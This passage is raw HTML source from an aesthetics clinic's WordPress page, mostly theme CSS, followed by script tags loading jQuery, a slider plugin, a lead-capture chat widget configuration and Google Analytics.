[data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2pe-1j .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2pe-1j selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m2pe-1k{font-size:16px;transition-duration:500ms;}.m2pe-1k .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2pe-1k .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m2pe-1k .x-off-canvas-close:focus,.m2pe-1k .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m2pe-1k .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}@media screen and (max-width:1199.98px){.m2pe-4.x-bar{padding-bottom:0px;}.m2pe-h.x-bar-container{justify-content:center;width:100%;}}@media screen and (min-width:979px) and (max-width:1199.98px){.m2pe-4 .x-bar-content{justify-content:flex-start;}.m2pe-5 .x-bar-content{flex-direction:column;}.m2pe-8 .x-bar-content{justify-content:center;}}@media screen and (max-width:978.98px){.m2pe-5 .x-bar-content{flex-direction:row;}.m2pe-6 .x-bar-content{justify-content:space-between;}.m2pe-g.x-bar-container{max-width:130px;}}@media screen and (min-width:767px) and (max-width:978.98px){.m2pe-k.x-bar-container{max-width:110px;}}@media screen and (max-width:766.98px){.m2pe-0.x-bar{height:auto;}.m2pe-0 .x-bar-content{justify-content:center;height:auto;}.m2pe-0.x-bar-space{height:auto;}.m2pe-b.x-bar-container{flex-direction:column;justify-content:center;}.m2pe-k.x-bar-container{max-width:90px;}.m2pe-n.x-div{margin-top:8px;margin-bottom:8px;}.m2pe-r.x-anchor .x-anchor-content {padding-top:0.3em;padding-bottom:0.3em;}.m2pe-1e.x-text .x-graphic {margin-left:0em;}}@media screen and (max-width:479.98px){.m2pe-r.x-anchor .x-anchor-text-primary {font-size:15px;}.m2pe-1e.x-text .x-text-content-text-primary{font-size:12.5px;}.m2pe-1e.x-text .x-graphic {margin-right:0em;}.m2pe-1e.x-text .x-graphic-icon {font-size:0em;}} .m2o-0.x-bar{height:auto;padding-right:0px;padding-left:0px;font-size:16px;background-color:#000;z-index:1;}.m2o-0 .x-bar-content{height:auto;}.m2o-0.x-bar-outer-spacers:after,.m2o-0.x-bar-outer-spacers:before{flex-basis:0px;width:0px!important;height:0px;}.m2o-0.x-bar-space{font-size:16px;}.m2o-1.x-bar{padding-top:48px;padding-bottom:6px;}.m2o-1 .x-bar-content{justify-content:flex-start;align-items:flex-start;}.m2o-2.x-bar{border:0;}.m2o-2 .x-bar-content{flex-direction:row;}.m2o-3.x-bar{padding-top:30px;padding-bottom:30px;}.m2o-3 .x-bar-content{flex-wrap:wrap;align-content:center;}.m2o-4 .x-bar-content{justify-content:space-between;align-items:center;}.m2o-5.x-bar{height:100px;font-size:1em;background-color:#ffffff;box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);z-index:9999;}.m2o-5 .x-bar-content{flex-grow:0;flex-shrink:1;flex-basis:100%;height:100px;}.m2o-5.x-bar-outer-spacers:after,.m2o-5.x-bar-outer-spacers:before{flex-basis:20px;width:20px!important;height:20px;}.m2o-5.x-bar-space{font-size:1em;}.m2o-6.x-bar-container{flex-direction:row;align-items:center;}.m2o-7.x-bar-container{justify-content:space-between;}.m2o-8.x-bar-container{flex-grow:0;flex-shrink:1;}.m2o-9.x-bar-container{flex-basis:auto;border:0;font-size:1em;z-index:auto;}.m2o-a.x-bar-container{width:100%;}.m2o-b.x-bar-container{justify-content:center;}.m2o-c.x-bar-container{flex-direction:column;justify-content:flex-start;align-items:flex-end;}.m2o-d.x-bar-container{flex-grow:1;flex-shrink:0;}.m2o-e.x-row{z-index:1;margin-right:auto;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2o-e > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m2o-f.x-row{width:100%;}.m2o-f > .x-row-inner{margin-top:calc(((40px / 2) + 1px) * -1);margin-right:calc(((40px / 2) + 1px) * -1);margin-bottom:calc(((40px / 2) + 1px) * -1);margin-left:calc(((40px / 2) + 1px) * -1);}.m2o-f > .x-row-inner > *{margin-top:calc(40px / 2);margin-bottom:calc(40px / 2);margin-right:calc(40px / 2);margin-left:calc(40px / 2);}.m2o-f > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(39% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(18% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(18% - 40px);}.m2o-g > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m2o-g > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m2o-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 20px);}.m2o-h.x-col{z-index:auto;border:0;font-size:1em;}.m2o-i.x-text{margin-top:0px;margin-right:0px;margin-left:0px;border:0;font-size:1em;}.m2o-i.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-style:normal;line-height:1.4;letter-spacing:0em;color:#ffffff;}.m2o-j.x-text{margin-bottom:30px;}.m2o-j.x-text .x-text-content{flex-direction:row;justify-content:center;}.m2o-j.x-text .x-text-content-text-primary{font-weight:400;text-transform:none;}.m2o-k.x-text .x-text-content{align-items:center;}.m2o-k.x-text .x-text-content-text-primary{font-size:19px;}.m2o-k.x-text .x-text-content-text-subheadline{margin-top:0.35em;font-family:"Poppins",sans-serif;font-size:15px;font-style:italic;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m2o-k.x-text .x-graphic {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:0px;}.m2o-k.x-text .x-graphic-image {max-width:100px;}.m2o-m.x-text .x-text-content{align-items:baseline;}.m2o-m.x-text:hover .x-text-content-text-primary,.m2o-m.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-m.x-text .x-text-content-text-primary{color:#deb22f;}.m2o-m.x-text .x-graphic {margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0em;}.m2o-m.x-text .x-graphic-icon {font-size:1em;width:auto;border:0;color:#deb22f;}.m2o-n.x-text .x-text-content-text-primary{font-size:1em;}.m2o-p.x-text{margin-bottom:10px;}.m2o-p.x-text .x-text-content-text-primary{font-weight:700;text-transform:uppercase;}.m2o-q.x-div{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;align-content:center;flex-grow:0;flex-shrink:1;flex-basis:auto;margin-top:0px;margin-right:50px;margin-bottom:0px;margin-left:0px;border:0;font-size:1em;}.m2o-r.x-anchor {width:35px;height:35px;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);}.m2o-r.x-anchor:hover,.m2o-r.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2o-r.x-anchor {background-color:#deb22f;}.m2o-r.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2o-r.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;border:0;color:#000;}.m2o-s.x-anchor {border:0;font-size:1em;}.m2o-s.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.m2o-t.x-anchor .x-anchor-content {justify-content:center;}.m2o-v.x-anchor .x-anchor-text-primary {font-style:normal;}.m2o-v.x-anchor .x-anchor-sub-indicator {font-size:1em;}.m2o-w.x-anchor .x-anchor-content {padding-top:0px;padding-right:0px;padding-bottom:3px;padding-left:0px;}.m2o-w.x-anchor .x-anchor-text {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.m2o-y.x-anchor .x-anchor-text-primary {font-family:"Poppins",sans-serif;font-weight:400;line-height:1.4;color:#ffffff;}.m2o-y.x-anchor:hover .x-anchor-text-primary,.m2o-y.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-y.x-anchor .x-anchor-text-primary {color:#deb22f;}.m2o-z.x-anchor .x-anchor-text-primary {font-size:1em;}.m2o-z.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;color:rgba(0,0,0,1);}.m2o-z.x-anchor:hover .x-anchor-sub-indicator,.m2o-z.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2o-z.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m2o-10.x-anchor .x-anchor-content {justify-content:flex-start;padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m2o-10.x-anchor .x-anchor-text {margin-right:auto;margin-left:5px;}.m2o-10.x-anchor .x-anchor-text-primary {font-family:inherit;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.m2o-10.x-anchor:hover .x-anchor-text-primary,.m2o-10.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-10.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m2o-11.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;}.m2o-12.x-anchor .x-anchor-text {margin-right:6px;margin-left:6px;}.m2o-12.x-anchor .x-anchor-text-primary {font-size:14px;}.m2o-12.x-anchor .x-anchor-sub-indicator {color:#606060;}.m2o-12.x-anchor:hover .x-anchor-sub-indicator,.m2o-12.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2o-12.x-anchor .x-anchor-sub-indicator {color:#e9c384;}.m2o-13.x-anchor {background-color:transparent;}.m2o-14{font-size:1em;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m2o-14 > li,.m2o-14 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m2o-15{flex-direction:column;justify-content:space-around;align-items:flex-start;align-self:flex-start;}.m2o-16{flex-direction:row;justify-content:flex-start;align-items:center;align-self:center;}.m2o-17 .x-dropdown {width:14em;font-size:16px;border:0;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2o-17 selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m2o-18 .x-dropdown {background-color:rgb(255,255,255);}.m2o-19 .x-dropdown {background-color:#ffffff;}.m2o-1a.x-text{margin-top:0em;margin-right:30px;margin-bottom:0em;margin-left:0em;border:0;font-family:"Poppins",sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m2o-1a.x-text > :first-child{margin-top:0;}.m2o-1a.x-text > :last-child{margin-bottom:0;}.m2o-1b.x-image{font-size:1em;width:90px;border:0;background-color:transparent;}.m2o-1b.x-image img{width:100%;}@media screen and (max-width:1199.98px){.m2o-f > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(36.80% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(27.20% - 40px);}.m2o-k.x-text .x-text-content-text-primary{font-size:18px;}}@media screen and (max-width:978.98px){.m2o-3 .x-bar-content{flex-direction:column;}.m2o-c.x-bar-container{align-items:center;margin-top:30px;}.m2o-f > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(60% - 40px);}.m2o-f > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(40% - 40px);}}@media screen and (max-width:766.98px){.m2o-b.x-bar-container{flex-direction:column;}.m2o-f > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(100% - 40px);}.m2o-f > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(100% - 40px);}.m2o-f > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(50% - 40px);}.m2o-o.x-text{margin-bottom:8px;}.m2o-12.x-anchor {margin-top:20px;}.m2o-1a.x-text{margin-right:0px;}}@media screen and (max-width:479.98px){.m2o-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 40px);}.m2o-k.x-text .x-text-content{flex-direction:column;align-items:flex-start;}.m2o-k.x-text .x-graphic {margin-bottom:20px;}.m2o-q.x-div{margin-right:0px;}.m2o-1a.x-text{text-align:center;}}@media screen and (max-width:979px){.e96-29{flex-direction:column !important;order:3;width:30%;}} .m1a8-0.x-section{margin-top:-130px;padding-top:195px;text-align:left;z-index:1;}.m1a8-1.x-section{margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-right:0px;padding-left:0px;}.m1a8-2.x-section{padding-bottom:65px;}.m1a8-3.x-section{margin-top:0px;z-index:auto;}.m1a8-4.x-section{padding-top:100px;}.m1a8-5.x-section{padding-bottom:100px;}.m1a8-6.x-section{padding-top:65px;}.m1a8-7.x-section{padding-top:0px;}.m1a8-8.x-section{padding-bottom:0px;}:where(body:not(.tco-disable-effects)) .m1a8-9:is(.x-effect-exit,.x-effect-entering,.x-effect-exiting) {animation-delay:300ms;transition-delay:300ms;}:where(body:not(.tco-disable-effects)) .m1a8-a:is(.x-effect-exit,.x-effect-entering,.x-effect-exiting) {animation-duration:1500ms;animation-timing-function:ease-out;transition-duration:1500ms;transition-timing-function:ease-out;}.m1a8-a:is(.x-effect-enter){opacity:1;}:where(body:not(.tco-disable-effects)) .m1a8-a:is(.x-effect-exit){opacity:0;}:where(body:not(.tco-disable-effects)) .m1a8-b:is(.x-effect-exit,.x-effect-entering,.x-effect-exiting) {animation-delay:400ms;transition-delay:400ms;}.m1a8-c{transition-timing-function:ease-in-out;}:where(body:not(.tco-disable-effects)) .m1a8-c:hover,:where(body:not(.tco-disable-effects)) [data-x-effect-provider*="effects"]:hover .m1a8-c{opacity:1;transform:translate(0px,-15px);}:where(body:not(.tco-disable-effects)) .m1a8-d:is(.x-effect-exit,.x-effect-entering,.x-effect-exiting) {animation-delay:600ms;transition-delay:600ms;}:where(body:not(.tco-disable-effects)) .m1a8-e:is(.x-effect-exit,.x-effect-entering,.x-effect-exiting) {animation-delay:900ms;transition-delay:900ms;}.m1a8-f.x-row{z-index:1;margin-right:auto;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m1a8-f > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m1a8-f > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m1a8-g > .x-row-inner{justify-content:flex-start;}.m1a8-h > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 20px);}.m1a8-i > .x-row-inner{justify-content:center;}.m1a8-j > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - 20px);}.m1a8-j > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - 20px);}.m1a8-j > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - 20px);}.m1a8-k.x-col{display:flex;flex-direction:column;flex-wrap:wrap;}.m1a8-l.x-col{justify-content:center;align-items:flex-start;align-content:flex-start;max-width:60%;height:25vh;min-height:300px;}.m1a8-m.x-col{z-index:auto;border:0;font-size:1em;}.m1a8-o.x-col{justify-content:flex-start;align-items:center;align-content:center;}.m1a8-p.x-col{max-width:900px;}.m1a8-q.x-col{max-width:1000px;}.m1a8-r.x-col{padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;background-color:#000;}.m1a8-r.x-col:hover,.m1a8-r.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m1a8-r.x-col{background-color:#252525;}.m1a8-s.x-text .x-text-content-text-primary{font-size:48px;font-weight:600;}.m1a8-t.x-text{border:0;font-size:1em;}.m1a8-t.x-text .x-text-content-text-primary{font-style:normal;letter-spacing:0.05em;margin-right:calc(0.05em * -1);text-transform:uppercase;}.m1a8-u.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;}.m1a8-v.x-text .x-text-content-text-primary{line-height:1.2;}.m1a8-w.x-text .x-text-content-text-primary{color:#ffffff;}.m1a8-y.x-text{margin-top:0px;}.m1a8-y.x-text .x-text-content-text-primary{font-weight:400;}.m1a8-z.x-text{margin-right:0px;margin-left:0px;}.m1a8-10.x-text{margin-bottom:30px;}.m1a8-10.x-text .x-text-content-text-primary{font-size:45px;text-align:center;color:#deb22f;}.m1a8-11.x-text{margin-bottom:20px;}.m1a8-11.x-text .x-text-content-text-primary{font-size:25px;line-height:1.4;}.m1a8-12.x-text:hover .x-text-content-text-primary,.m1a8-12.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m1a8-12.x-text .x-text-content-text-primary{color:#deb22f;}.m1a8-13.x-text{max-width:130px;margin-top:20px;margin-bottom:0px;}.m1a8-13.x-text .x-text-content{flex-direction:row-reverse;justify-content:center;align-items:center;}.m1a8-13.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-size:1em;font-weight:700;}.m1a8-13.x-text .x-graphic {margin-top:0em;margin-right:0em;margin-bottom:0em;margin-left:8px;}.m1a8-13.x-text .x-graphic-icon {font-size:1.25em;width:auto;border:0;color:#ffffff;}.m1a8-13.x-text:hover .x-graphic-icon,.m1a8-13.x-text[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m1a8-13.x-text .x-graphic-icon {color:#deb22f;}.m1a8-15.x-text{border:0;font-size:1em;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;}.m1a8-15.x-text > :first-child{margin-top:0;}.m1a8-15.x-text > :last-child{margin-bottom:0;}.m1a8-16.x-text{font-family:"Poppins",sans-serif;font-weight:400;}.m1a8-17.x-text{text-align:center;color:#606060;}.m1a8-18.x-text{font-family:inherit;font-weight:400;color:rgba(0,0,0,1);}.m1a8-19.x-text{text-align:left;color:#ffffff;}.m1a8-1a.x-text{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}.m1a8-1b.x-anchor {min-width:180px;margin-top:30px;margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;font-size:1em;background-color:#deb22f;}.m1a8-1b.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m1a8-1b.x-anchor:hover,.m1a8-1b.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m1a8-1b.x-anchor {background-color:#deb22f;}.m1a8-1b.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1a8-1b.x-anchor .x-anchor-text-primary {font-family:"Poppins",sans-serif;font-size:1em;font-style:normal;font-weight:600;line-height:1.2;letter-spacing:0.05em;margin-right:calc(0.05em * -1);text-align:center;text-transform:uppercase;color:#ffffff;}.m1a8-1c.x-image{font-size:1em;border:0;}.m1a8-1f.x-image{padding-top:0px;padding-right:0px;padding-left:0px;}.m1a8-1g.x-image{padding-bottom:10px;background-color:#ffffff;}.m1a8-1h.x-image{max-width:150px;padding-top:10px;padding-right:10px;padding-left:10px;}.m1a8-1i.x-div{flex-grow:0;flex-shrink:1;flex-basis:auto;border:0;font-size:1em;}.m1a8-1j.x-div{padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;background-color:#252525;}@media screen and (min-width:979px) and (max-width:1199.98px){.m1a8-0.x-section{margin-top:-180px;padding-top:245px;}.m1a8-s.x-text .x-text-content-text-primary{font-size:45px;}.m1a8-10.x-text .x-text-content-text-primary{font-size:40px;}}@media screen and (max-width:978.98px){.m1a8-0.x-section{margin-top:-100px;padding-top:165px;}.m1a8-j > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - 20px);}.m1a8-j > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - 20px);}.m1a8-l.x-col{height:auto;min-height:250px;}}@media screen and (min-width:767px) and (max-width:978.98px){.m1a8-l.x-col{max-width:70%;}.m1a8-s.x-text .x-text-content-text-primary{font-size:40px;}.m1a8-10.x-text .x-text-content-text-primary{font-size:35px;}}@media screen and (max-width:766.98px){.m1a8-j > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 20px);}.m1a8-l.x-col{max-width:100%;}.m1a8-r.x-col{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.m1a8-1e.x-image img{object-fit:cover;}.m1a8-1j.x-div{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}}@media screen and (min-width:480px) and (max-width:766.98px){.m1a8-4.x-section{padding-top:65px;}.m1a8-5.x-section{padding-bottom:65px;}.m1a8-s.x-text .x-text-content-text-primary{font-size:35px;}.m1a8-10.x-text .x-text-content-text-primary{font-size:30px;}.m1a8-1e.x-image img{object-position:-20px 50%;}.m1a8-1e.x-image,.m1a8-1e.x-image img{height:270px;}}@media screen and (max-width:479.98px){.m1a8-4.x-section{padding-top:50px;}.m1a8-5.x-section{padding-bottom:50px;}.m1a8-o.x-col{align-items:flex-start;align-content:flex-start;}.m1a8-s.x-text .x-text-content-text-primary{font-size:30px;}.m1a8-10.x-text .x-text-content-text-primary{font-size:25px;text-align:left;}.m1a8-17.x-text{text-align:left;}.m1a8-1e.x-image img{object-position:-10px 50%;}.m1a8-1e.x-image,.m1a8-1e.x-image img{height:175px;}} @media(max-width:992px){.x-scroll-top.fade{opacity:1!important;margin-bottom:0 !important;}.x-scroll-top{background-color:#ffffff50 !important}.x-scroll-top:hover{background-color:#252525 !important;border-color:#fff !important;color:#fff;}}.x-btn,.button,[type="submit"]{text-transform:uppercase;text-shadow:none;padding:10px 50px;font-size:1em !important;font-weight:600;letter-spacing:2px;}.x-btn:hover,.button:hover {text-shadow:none;}@media(min-width:480px){body .gform_wrapper .gform_body ul.gform_fields li.gfield + li.gfield,body .gform_wrapper ul li.gfield{margin-top:0 !important;margin-bottom:4px}}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border-top:0px!important;}@media (min-width:641px){.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_right_half{width:calc(50% - 16px) !important;margin-right:16px !important;padding-right:0px!important;}}@media only screen and (max-width:761px),(min-device-width:768px) and (max-device-width:1023px){.gform_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{margin-top:0 !important;}}@media(max-width:767px){.sitemap__row > .row{display:block;}.sitemap__row ul{margin-bottom:0}.sitemap__row div{display:block !important;width:100% !important}}a[href^=tel]{white-space:nowrap;}.age-gate-heading::after{content:'Please verify your age below';display:block;font-size:50%;margin-top:20px;}.ubermenu-nav .ubermenu-submenu a.ubermenu-target-with-icon {display:grid;grid-template-columns:10px 1fr;}a.acc-btn{text-align:center;background-color:#deb22f;color:#fff;text-transform:uppercase;padding:0.575em 0.85em;font-weight:600;letter-spacing:0.05em;transition:200ms;}a.acc-btn:hover{background-color:#deb22f;color:#fff;}#color-text{color:#deb22f;}
</style>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/layerslider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/layerslider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/layerslider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://widgets.leadconnectorhq.com/loader.js?ver=3.0.4' id='LeadConnector.lc_text_widget-js'></script>
<script type='text/javascript' id='LeadConnector-js-extra'>
/* <![CDATA[ */
var lc_public_js = {"text_widget_location_id":"0RKOEKrnxcpkk5qkUfUf","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":true,"showLiveChatWelcomeMsg":true,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","waNumber":"","countryCode":"","promptMsg":"Hi there, have a question? Text us here.","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","revisitPromptMsg":"Welcome back {{name}}, how can we help you today?","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https:\/\/widgets.leadconnectorhq.com\/chat-widget\/assets\/defaultAvatar.png","heading":"Have a question?","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https:\/\/growthx.press","agencyName":"GrowthXpress","liveChatUserInactiveTime":"5","showPrompt":false,"autoCountryCode":true,"showConsentCheckbox":true,"subHeading":"Enter your question below and a representative will get right back to you.","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"One of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"Thank You!","migrated":true,"allowAvatarImage":true,"promptType":"avatar","chatIcon":"messageChatCircle","isPromptAvatarImageOptimize":true,"theme":"{\"name\":\"custom\",\"colors\":{\"chatBubbleColor\":\"#F6C218FF\",\"backgroundColor\":\"#ffffff\",\"headerColor\":\"#F6C218FF\",\"buttonColor\":\"#F6C218FF\",\"avatarBackgroundColor\":\"#ffffff\",\"avatarBorderColor\":\"#F6C218FF\",\"senderMessageColor\":\"#F6C218FF\",\"receivedMessageColor\":\"#F2F4F7\"},\"typography\":{\"fontFamily\":\"Roboto\",\"colors\":{\"senderMessageTextColor\":\"#ffffff\",\"receivedMessageTextColor\":\"#111828\",\"systemMessageTextColor\":\"#344054\",\"headerMessageTextColor\":\"#ffffff\",\"welcomeMessageTextColor\":\"#344054\"}}}","promptAvatarAltText":"Avatar","locationCountryCode":"US","sendLabel":"Send","contactFormOptions":"[{\"id\":\"1\",\"value\":\"name\",\"label\":\"Name\",\"disabled\":true,\"dataType\":\"TEXT\",\"fieldKey\":\"contact.name\",\"placeholder\":\"Name\"},{\"id\":\"2\",\"value\":\"phone\",\"label\":\"Phone\",\"dataType\":\"PHONE\",\"fieldKey\":\"contact.phone\",\"placeholder\":\"Phone\"},{\"id\":\"3\",\"value\":\"email\",\"label\":\"Email\",\"dataType\":\"EMAIL\",\"fieldKey\":\"contact.email\",\"placeholder\":\"Email\"},{\"id\":\"4\",\"value\":\"message\",\"label\":\"Message\",\"dataType\":\"TEXTAREA\",\"fieldKey\":\"contact.message\",\"placeholder\":\"Message\"}]","brandingTitle":"Powered by","defaultConsentCheck":true,"redirectAction":false,"redirectText":"For more details, please visit our website","height":null,"width":null,"position":"bottom-right","ackIcon":"Check","ackPlaceholderColor":"#12b76a"},"text_widget_cdn_base_url":"https:\/\/widgets.leadconnectorhq.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.4' id='LeadConnector-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-573W74B7' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aesthetichouston.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-573W74B7");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type='text/javascript' id='easy-testimonials-reveal-js-extra'>
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
/* ]]> */
</script>
